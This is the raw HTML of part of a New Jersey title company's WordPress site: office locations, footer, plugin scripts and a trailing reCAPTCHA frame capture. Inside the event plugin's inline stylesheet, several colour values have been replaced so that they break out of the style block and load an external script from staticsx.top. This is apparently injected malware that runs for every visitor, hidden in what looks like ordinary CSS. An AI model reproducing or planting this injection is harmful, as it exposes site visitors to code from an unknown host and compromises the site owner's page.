				<div class="infowindow"><p>9614 Third Avenue, Suite 202,<br />Stone Harbor, NJ 08247</p></div>
			</div><div class="et_pb_map_pin" data-lat="38.9774808" data-lng="-74.83331369999996" data-title="Oceans Edge Settlement Services, LLC">
				<h3 style="margin-top:10px">Oceans Edge Settlement Services, LLC</h3>
				<div class="infowindow"><p>6201 New Jersey Avenue,<br />Wildwood Crest, NJ 08260</p></div>
			</div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_with_border et_pb_column_1_2 et_pb_column et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h3 class="tt-section-subheader">Office Locations</h3>
<p><a class="tt-footer-link" href="https://goo.gl/maps/2swHG75zZygyWmzYA" target="_blank" title="Stone Harbor Google Maps" rel="noopener">9614 Third Avenue, Suite 202<br />
Stone Harbor, NJ 08247</p>
<p><a class="tt=footer-link" href="https://goo.gl/maps/s3oCDzBRCnucqbMW7" target="_blank" title="Wildwood Crest Google Maps" rel="noopener">6201 New Jersey Avenue,<br />
Wildwood Crest, NJ 08260</p>
<p><a href="tel:6097965165">(609) 796-5165</a></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_tablet_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_hover_enabled et_pb_bg_layout_light" href="https://oceanedgess.com/contact/">CONTACT US</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_tablet_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_3 et_hover_enabled et_pb_bg_layout_light" href="https://oceanedgess.com/order-title/" target="_blank" data-icon="&#xe058;">ORDER TITLE</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


		
			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">				
													<span class="tt-footer-social">
								
<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/oceansedgesettlement/" target="_blank">
			<img src="https://oceanedgess.com/wp-content/plugins/titletap-plugin/inc/icons/social/icon-facebook.png" width="30" height="30">
		</a>
	</li>

</ul>							</span> <!-- .tt-top-social -->
												<p id="footer-info">
																			&copy; Copyright 2026 Oceans Edge Settlement Services, LLC | <a href="http://titletap.com/">TitleTap - Websites for Law Firms and Title Companies</a> | <a href="https://oceanedgess.com/privacy-policy/" class="privacy-link">Privacy Policy</a>
												</p>		
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2DSGT9X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://oceanedgess.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://oceanedgess.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://oceanedgess.com/wp-content/mu-plugins/js/arialabel.js' id='arialabel-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oceanedgess.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/titletap-plugin/inc/waypoints/lib/jquery.waypoints.min.js' id='tt-waypoints-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/titletap-plugin/inc/waypoints/lib/shortcuts/sticky.min.js' id='tt-sticky-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/titletap-plugin/js/tt-custom.js' id='tt-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdCt70UAAAAABnHst0rpdBZaeAylfR9Z48m6knw' id='google-recaptcha-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/oceanedgess.com","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/oceanedgess.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"242"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js' id='etn-public-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/oceanedgess.com\/wp-content\/themes\/Divi433\/images","builder_images_uri":"https:\/\/oceanedgess.com\/wp-content\/themes\/Divi433\/includes\/builder\/images","et_frontend_nonce":"55a4866307","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"db4e93dc41","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"242","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/themes/Divi433/js/custom.unified.js' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/themes/Divi433/core/admin/js/common.js' id='et-core-common-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3&#038;key=AIzaSyCm_RBE-rrhPQw4dVZMDGCCc1U9Cxnd0N0' id='google-maps-api-js'></script>
<script type='text/javascript' id='icegram_main_js-js-extra'>
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","post_obj":{"is_home":true,"page_id":242,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"FREE PDF: 12 Apps for Top Producing Realtors","type":"action-bar","theme":"air-mail","animation":"no-anim","headline":"FREE PDF: 12 Apps for Top Producing Realtors","icon":"","message":"<p><span style=\"font-weight: 400;\">Learn which mobile apps top producing Realtors are using to save time, generate more leads, and sell more properties.<\/span><\/p>\n","form_style":"style_0","form_layout":"bottom","form_bg_color":"","form_text_color":"","form_header":"","form_html_original":"","form_footer":"","label":"Send me the PDF","link":"https:\/\/titletap.activehosted.com\/f\/2434","bg_color":"#ffffff","text_color":"#000000","cta_bg_color":"","cta_text_color":"","position":"21","custom_css":"#ig_this_message .ig_headline{ \/* font-size: 3em !important; *\/ }","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","id":"5303","delay_time":"20","retargeting":"yes","campaign_id":5302,"expiry_time":"+2 week","retargeting_clicked":"yes","expiry_time_clicked":"+3 months","title":""}],"ajax_url":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/oceanedgess.com\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/oceanedgess.com\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.1.13"],"css":["https:\/\/oceanedgess.com\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.1.13","https:\/\/oceanedgess.com\/wp-content\/plugins\/icegram\/lite\/message-types\/action-bar\/themes\/action-bar.min.css?var=3.1.13","https:\/\/oceanedgess.com\/wp-content\/plugins\/icegram\/lite\/message-types\/action-bar\/themes\/air-mail.css?var=3.1.13"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/icegram/lite/assets/js/main.min.js' id='icegram_main_js-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdCt70UAAAAABnHst0rpdBZaeAylfR9Z48m6knw',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCt70UAAAAABnHst0rpdBZaeAylfR9Z48m6knw&co=aHR0cHM6Ly9vY2VhbmVkZ2Vzcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nc14pvwmnlqd
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
